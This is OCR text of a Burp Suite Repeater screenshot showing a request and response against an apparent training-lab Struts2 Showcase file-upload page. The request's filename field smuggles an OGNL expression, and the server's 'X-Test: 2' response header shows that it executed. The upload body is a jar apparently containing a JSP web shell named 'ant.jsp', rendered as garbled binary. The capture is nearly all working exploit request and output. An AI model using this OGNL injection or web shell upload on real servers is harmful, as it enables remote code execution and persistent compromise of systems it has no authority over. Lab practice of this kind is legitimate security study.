 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < >
Target: http://target.yijinglab.com:51305 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1 \r \n
2 Host: target.yijinglab.com:51305 \r \n
3 Content-Length: 1701 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://target.yijinglab.com:51305 \r \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarym7PJ7tyjV6JRS9kQ \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7 \r \n
10 Referer: http://target.yijinglab.com:51305/ \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: zh-CN,zh;q=0.9 \r \n
13 Cookie: JSESSIONID=1c4wax8pj3cdb12rmd03f0ypsd \r \n
14 Connection: close \r \n
15 \r \n
16 ------WebKitFormBoundarym7PJ7tyjV6JRS9kQ \r \n
17 Content-Disposition: form-data; name="upload"; filename="
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse
'].addHeader('X-Test',1+1)}\x \0 b" \r \n
18 Content-Type: application/octet-stream \r \n
19 \r \n
20 PK 03 04 14 \0 08 08 08 \0 e3 a1 -X \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \t
\0 04 \0 META-INF/ fe ca \0 \0 03 \0 PK 07 08 \0 \0 \0 \0 02 \0 \0 \0 \0 \0 \0 \0
PK 03 04 14 \0 08 08 08 \0 e3 a1 -X \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 14 \0 \0
\0 META-INF/MANIFEST.MF f3 M cc cb LK-. d1 \r K-* ce cc cf b3 R0 d4 3 e0 e5 r.JM
,IM d1 u aa 04 \t
X e8 19 c4 1b 1b 1a *h f8 17 %& e7 a4 *8 e7 17 15 e4 17 % 96 \0 d5 k f2 r f1 r 01 \0 PK
07 08 e9 c6 Y 92 D \0 \0 \0 E \0 \0 \0 PK 03 04 14 \0 08 08 08 \0 d9 a1 -X \0 \0 \0
\0 \0 \0 \0 \0 \0 \0 \0 \0 07 \0 \0 \0 ant.jsp 9d SMk 13 A 18 be 0b fe 87 b7 81 c0
0c $ 83 87 d2 83 db 14 8c -X a8 1f d0 a3 x 98 9d } 93 l dd cc ae 3 b3 i cb 92 83 17 e9
A< \t
e2 E*T f0 " bd e9 I fa gl 1a ff 85 ef d6 ed 9a CAo b3 ef e7 f3 < fb > 9b ed n 17 ~ fd
bc b8 z ff u f6 e1 fb fc fc c7 e5 c9 e9 ef 8f g b3 og f3 cf o;O bf f8 4{ f7 e5 f2 fc
cd d5 e9 eb fb a0 c6 \t
t bb ed ad bb w \0 6 db k a0 2i-<| b4 bb b7 \r x e4 P' f4 e5 c{ b9 L d0 T! c5 1a !P bc
b2 e 81 86 ) 1e M a1 ( e3 ,U a1 07 T>. d2 L ba 4 d7 ,>v f8 fc 05 c4 bc 02 83 ae 4 da af
04 X b4 8a 04 07 a9 c6 E 13 8b ;p af 03 b1 c8 P 0f dd 88 GO 85 eb b1 f5 90 c2 a4 da a
c2 f6 1d = 86 ` 9d e1 e0 F&? b4 b0 s a4 b0 f0 0b a1 aa A c4 d2 e2 c6 zT f7 86 ad 13
99 95 d8 d3 e 96 E e0 cc l d5 86 aa de a2 E 0c r f3 D 8e 91 b5 l a9 c5 8 b5 J f4 1f ec
ef l ac o a3 ca 89 r 8b @= 8d 0f P9HB a4 17 da 85 c6 c3 ]m 9d d4 \n
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 14:02:36 GMT
3 X-Test: 2
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>
FileName:
</li>
26 <li>
File:
</li>
27 <li>
Caption:
</li>
28 </ul>
29 </div>
30 </div>
31 </div>
32
33 </body>
34 </html>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 5
Done
654 bytes | 561 millis